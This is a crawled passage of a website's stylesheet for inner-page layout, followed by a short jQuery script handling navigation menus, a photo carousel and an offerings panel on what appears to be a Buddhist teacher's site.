    font-size: 10px;
    line-height: 12px;
    text-align: center;
    margin-top: -7.5px;
}

.inpage-container-wrap .left-nav dl.active dt span {
    color: #fff;
    border-color: #fff;
}

.inpage-container-wrap .left-nav dt em {
    position: absolute;
    left: 13px;
    top: 12px;
    border-top: 3px solid transparent;
    border-bottom: 3px solid transparent;
    border-left: 3px solid #560001;
}

.inpage-container-wrap .right-content {
    width: 760px;
    min-height: 780px;
    padding: 0 20px;
    padding-top: 10px;
    float: right;
}

.inpage-container-wrap .right-content .nav-link {
    text-align: right;
    height: 29px;
    line-height: 29px;
    border-bottom: 1px solid #dfdfdf;
    color: #666;
    font-family: '宋体';
}

.inpage-container-wrap .right-content .auf {
    margin-top: 20px;
}

.inpage-container-wrap .right-content .auf li {
    margin-right: 64px;
    margin-top: 10px;
    cursor: pointer;
    height: 221px;
    position: relative;
}

.inpage-container-wrap .right-content .auf li .btn {
    padding: 0 5px;
    height: 20px;
    background: #fffbef;
    border: 1px solid #ccc;
    border-radius: 5px;
    text-align: center;
    line-height: 20px;
    color: #333;
    position: absolute;
    right: 0;
    bottom: 3px;
}

.inpage-container-wrap .right-content .auf li audio {
    display: block;
    width: 142px;
}

.inpage-container-wrap .right-content .auf li:nth-child(4n) {
    margin-right: 0;
}

.inpage-container-wrap .right-content .auf li h2 {
    width: 142px;
    height: 30px;
    line-height: 30px;
    font-weight: normal;
    text-align: center;
    font-size: 14px;
    color: #fff;
    position: absolute;
    left: 0;
    top: 161px;
    background: rgba(0, 0, 0, .5);
}

.inpage-container-wrap .right-content .nav-link span {
    color: #ff9a00;
    font-family: '微软雅黑';
}

.inpage-container-wrap .right-content .nav-link a {
    font-size: 12px;
    font-family: '微软雅黑';
    color: #666;
}

.inpage-container-wrap .right-content .nav-link a:hover {
    color: #bc1b21;
}

.inpage-container-wrap .right-content .title {
    padding: 40px 0;
    text-align: center;
}

.inpage-container-wrap .right-content .item-main {
    color: #333;
}

.inpage-container-wrap .right-content .item-main p {
    line-height: 22px;
    padding-bottom: 20px;
    font-size: 14px;
    text-indent: 2em;
}

.inpage-container-wrap .right-content .item-main .pull-left {
    width: 526px;
    padding-right: 25px;
}

.inpage-container-wrap .right-content .item-lest {
    margin-top: 30px;
    width: 50%;
}

.inpage-container-wrap .right-content.active .item-lest {
    width: 100%;
}

.inpage-container-wrap .right-content .item-lest .pull-right {
    width: 523px;
    padding-left: 27px;
    text-align: left;
}

.inpage-container-wrap .right-content .item-lest .pull-right .atr-title {
    font-size: 18px;
    color: #4a2713;
}

.inpage-container-wrap .right-content .item-lest .pull-right .timer {
    font-size: 14px;
    color: #999;
    line-height: 100%;
    font-weight: normal;
    padding: 10px 0;
}

.inpage-container-wrap .right-content .item-lest .pull-right .word {
    font-size: 14px;
    font-weight: normal;
    color: #666;
    line-height: 22px;
}

.inpage-container-wrap .right-content .item-lest .pull-right .btn {
    transition: all .5s ease;
    width: 68px;
    height: 20px;
    background: #c5ab6c;
    color: #fff;
    display: block;
    text-align: center;
    line-height: 20px;
    border-radius: 5px;
    margin-top: 5px;
}

.inpage-container-wrap .right-content .item-lest .pull-right .btn:hover {
    transition: all .5s ease;
    background: #8c0101;
}

.paper-page-parent {
    padding-top: 26px;
    padding-bottom: 70px;
    margin: 0 auto;
    width: 100%;
}

.paper-page-parent span {
    width: 74px;
    height: 30px;
    border: 1px solid #e7e6e6;
    font-size: 14px;
    color: #888;
    text-align: center;
    line-height: 30px;
    margin: 0 10px;
}

.paper-page-parent span.active {
    color: #960101;
    border: 1px solid #960101;
    height: 32px;
}

.paper-page-parent a {
    width: 30px;
    height: 30px;
    border: 1px solid #ededed;
    text-align: center;
    line-height: 30px;
    color: #333;
}

.paper-page-parent a.active {
    background: #960101;
    color: #fff;
    border: none;
    width: 32px;
    height: 32px;
}

.paper-page-parent i {
    width: 51px;
    text-indent: 2em;
    line-height: 40px;
}

.paper-page-parent em {
    line-height: 30px;
    color: #888888;
    font-size: 12px;
    padding-right: 10px;
}

.paper-page-parent em input {
    width: 50px;
    height: 30px;
    border: 1px solid #ededed;
    margin: 0 5px;
}

.inpage-container-wrap .right-content .photo {
    width: 709px;
    padding: 25px;
    border: 1px solid #dfdfdf;
    border-radius: 5px;
    margin-top: 20px;
}

.inpage-container-wrap .right-content .photo p {
    font-size: 14px;
    color: #333;
    text-align: center;
    padding-top: 20px;
}

.inpage-container-wrap .right-content .page {
    height: 90px;
    position: relative;
    margin: 20px 42px 0;
}

.inpage-container-wrap .right-content .img-wrap {
    width: 100%;
    height: 100%;
    overflow: hidden;
    position: relative;
}

.inpage-container-wrap .right-content .img-wrap .img-move {
    position: absolute;
    left: 0;
    top: 0;
}

.inpage-container-wrap .right-content .img-wrap img {
    margin-right: 10px;
    cursor: pointer;
}

.inpage-container-wrap .right-content .page .btn {
    transition: all .5s ease;
    width: 42px;
    line-height: 90px;
    text-align: center;
    height: 100%;
    color: #b76969;
    font-size: 60px;
    font-family: '宋体';
    font-weight: bold;
    position: absolute;
    top: 0;
    border-radius: 5px;
}

.inpage-container-wrap .right-content .page .btn:hover {
    transition: all .5s ease;
    border: 1px solid #ccc;
}

.inpage-container-wrap .right-content .page .btn.pull-left {
    left: -45px;
}

.inpage-container-wrap .right-content .page .btn.pull-right {
    right: -45px;
}

.inpage-container-wrap .right-content .video li {
    text-align: center;
    width: 236px;
    margin-right: 25px;
    margin-top: 15px;
}

.inpage-container-wrap .right-content .video li:nth-child(3n) {
    margin-right: 0;
}

.inpage-container-wrap .right-content .video li h2 {
    height: 30px;
    line-height: 30px;
    font-size: 14px;
    color: #333333;
    font-weight: normal;
    position: relative;
}

.inpage-container-wrap .right-content .video li h2 input {
    position: absolute;
    top: 0;
    right: 0;
    width: 50px;
    height: 100%;
}

.inpage-container-wrap .right-content .video li video {
    height: 156px;
    width: 100%;
}

.inpage-container-wrap .right-content .content-main-lest {
    width: 100%;
    padding: 10px 0;
}

.inpage-container-wrap .right-content .content-main-lest .text-main {
    width: 215px;
    padding-left: 18px;
}

.inpage-container-wrap .right-content .content-main-lest .text-main h2 {
    color: #4a2713;
    font-size: 16px;
}

.inpage-container-wrap .right-content .content-main-lest .text-main .author {
    color: #ab7900;
    font-size: 14px;
}

.inpage-container-wrap .right-content .content-main-lest .text-main .text {
    font-size: 14px;
    color: #999;
}

.inpage-container-wrap .right-content .content-main-lest .text-main .btn-main {
    padding-top: 15px;
}

.inpage-container-wrap .right-content .content-main-lest .text-main .btn-main .btn {
    width: 68px;
    height: 20px;
    border-radius: 5px;
    background: #c5ab6c;
    color: #fff;
    text-align: center;
    line-height: 20px;
    margin-right: 5px;
}

.inpage-container-wrap .right-content .details-main .hd-title {
    height: 50px;
    padding: 25px 0;
    position: relative;
}

.inpage-container-wrap .right-content .details-main .hd-title .delete {
    width: 28px;
    height: 28px;
    border: 1px solid #9b9b9b;
    text-align: center;
    line-height: 28px;
    font-size: 18px;
    font-family: '宋体';
    border-radius: 50%;
    color: #9b9b9b;
    position: absolute;
    left: 0;
    top: 50%;
    margin-top: -14px;
}

.inpage-container-wrap .right-content .details-main .hd-title .data-title {
    width: 609px;
    text-align: center;
}

.inpage-container-wrap .right-content .details-main .hd-title .data-title h3 {
    color: #4a2713;
    font-size: 26px;
}

.inpage-container-wrap .right-content .details-main .hd-title .data-title span {
    font-size: 14px;
    color: #a70000;
}

.inpage-container-wrap .right-content .details-main .hd-title .data-title em {
    font-size: 14px;
    color: #999;
    padding-left: 10px;
}

.inpage-container-wrap .right-content .details-main .hd-title .dwanLoad {
    width: 76px;
    height: 36px;
    border-radius: 5px;
    background: #c5ab6c url(../img/data2.png) no-repeat 12px center;
    padding-left: 44px;
    line-height: 36px;
    font-size: 16px;
    color: #2e2101;
}

.inpage-container-wrap .right-content .details-main .hd-text {
    color: #404041;
    font-size: 14px;
    line-height: 24px;
}

.inpage-container-wrap .right-content .details-main .hd-text p {
    padding-bottom: 15px;
}

.inpage-container-wrap .left-nav .code-main {
    position: absolute;
    top: 400px;
    left: 10px;
}

.inpage-container-wrap .left-nav .code-main h2 {
    line-height: 24px;
    font-size: 14px;
    font-weight: normal;
    color: #a70000;
}

.inpage-container-wrap .right-content .support-main {
    padding-top: 10px;
}

.inpage-container-wrap .right-content .img-main {
    position: relative;
    padding-top: 10px;
}

.inpage-container-wrap .right-content .img-main .btn-wrap {
    background: #54280e;
    position: absolute;
    left: 0;
    bottom: 0;
    padding: 6px 30px;
    width: 700px;
}

.inpage-container-wrap .right-content .img-main .btn-wrap a {
    width: 100px;
    height: 36px;
    text-align: center;
    line-height: 36px;
    background: #fdf100;
    border-radius: 10px;
    margin-right: 15px;
    font-size: 16px;
    color: #960101;
    font-weight: bold;
    border: 2px solid #960101;
}

.inpage-container-wrap .right-content .img-main .btn-wrap a.active {
    background: #960101;
    border-color: #fdf100;
    color: #fff;
}

.inpage-container-wrap .right-content .img-main img.dfood,
.inpage-container-wrap .right-content .img-main img.water,
.inpage-container-wrap .right-content .img-main img.lamp,
.inpage-container-wrap .right-content .img-main img.flower,
.inpage-container-wrap .right-content .img-main img.fragrant {
    position: absolute;
    display: none;
}

.inpage-container-wrap .right-content .img-main img.dfood {
    right: 0;
    bottom: 59px;
}

.inpage-container-wrap .right-content .img-main img.water {
    bottom: 52px;
}

.inpage-container-wrap .right-content .img-main img.lamp {
    bottom: 52px;
}

.inpage-container-wrap .right-content .img-main img.flower {
    bottom: 52px;
}

.inpage-container-wrap .right-content .img-main img.fragrant {
    bottom: 52px;
}

.inpage-container-wrap .right-content .img-main .btn-wrap a:last-child {
    margin: 0;
}

.inpage-container-wrap .right-content .support-main .leam .dt {
    width: 100%;
    height: 30px;
    line-height: 30px;
    text-indent: 10px;
    color: #fff;
    background: #663300;
    margin: 10px 0;
    font-size: 14px;
}

.inpage-container-wrap .right-content .support-main .leam .dt em {
    font-size: 14px;
    font-family: '宋体';
}

.inpage-container-wrap .right-content .support-main .leam .from-main {
    padding: 20px;
    border: 1px solid #9a9a9a;
    background: #fff;
    margin-bottom: 60px;
    display: none;
}

.inpage-container-wrap .right-content .support-main .leam .from-main p {
    margin: 5px;
}

.inpage-container-wrap .right-content .support-main .leam .from-main label {
    display: block;
    font-weight: 600;
    margin-bottom: 3px;
    color: #171717;
}

.inpage-container-wrap .right-content .support-main .leam .from-main input,
.inpage-container-wrap .right-content .support-main .leam .from-main input textarea {
    font-family: Georgia, Tahoma, Verdana, Arial;
    font-size: 13px;
    color: #3F3F3F;
}

.inpage-container-wrap .right-content .support-main .leam .from-main select {
    width: 210px;
}

.inpage-container-wrap .right-content .support-main .leam .from-main textarea {
    width: 602px;
    height: 75px;
    resize: none;
    padding: 5px;
}

--- FILE ---
content_type: text/javascript
request_url: http://thrangu.net/templates/default/js/action.js
body_size: 749
content:
$(function() {
    //首页导航
    $('.header-nav li').hover(function() {
        if ($(this).children('.drop-down').length >= 1) {
            $(this).addClass('show').children('.drop-down').addClass('show');
        }
    }, function() {
        if ($(this).children('.drop-down').length <= 0) return;
        $(this).removeClass('show').children('.drop-down').removeClass('show');
    });
    //侧导航
    $('.left-nav dt').on('click', function() {
        if ($(this).find('span').length <= 0) return;
        $(this).parent().toggleClass('active');
        if ($(this).parent().hasClass('active')) {
            $(this).find('span').html('-');
        } else {
            $(this).find('span').html('+');
        }
    }).parent().find('dd').on('click', function() {
        $(this).parents('.left-nav').find('dd').removeClass('active');
        $(this).addClass('active');
        if ($(this).find('ol').length >= 1) {
            $(this).find('ol').toggleClass('active');
            $(this).find('em').toggleClass('active');
        }
    });
    $('.left-nav dd li').on('click', function(ev) {
        ev.stopPropagation();
    });
    //上师法照
    var aImg = $('.inpage-container-wrap .right-content .img-wrap img'),
        src = null,
        arr = null,
        N = 0;

    aImg.parents('.img-move').append(aImg.parents('.img-move').html());
    aImg = $('.inpage-container-wrap .right-content .img-wrap img');
    aImg.parents('.img-move').css('width', (aImg.eq(0).outerWidth() + parseInt(aImg.eq(0).css('marginRight'))) * aImg.length + 'px');
    
    aImg.parents('.page').find('.btn').on('click', function() {
        if ($(this).is('.pull-left')) {
            N++;
            $(this).parents('.page').find('.img-move').stop().animate({ 'left': -(aImg.eq(0).outerWidth() + parseInt(aImg.eq(0).css('marginRight'))) * N + 'px' }, function() {
                if (N >= aImg.length / 2) {
                    N = 0;
                    aImg.parents('.img-move').css('left', 0);
                }
            });
        } else {
            N--;
            $(this).parents('.page').find('.img-move').stop().animate({ 'left': -(aImg.eq(0).outerWidth() + parseInt(aImg.eq(0).css('marginRight'))) * N + 'px' }, function() {
                if (N <= 0) {
                    N = aImg.length / 2;
                    aImg.parents('.img-move').css('left', -aImg.parents('.img-move').outerWidth() / 2 + 'px');
                }
            });
        }
    });
    //供养三宝
    $('.inpage-container-wrap .right-content .img-main .btn-wrap a').on('click', function() {
        var Btn = $(this).attr('data');
        $(this).addClass('active');
        if ($(this).is('.leam')) {
            $(this).parents('.support-main').find('.leam .from-main').show();
        } else {
            $(this).parents('.img-main').find('img.' + Btn).show();
        }
    });
});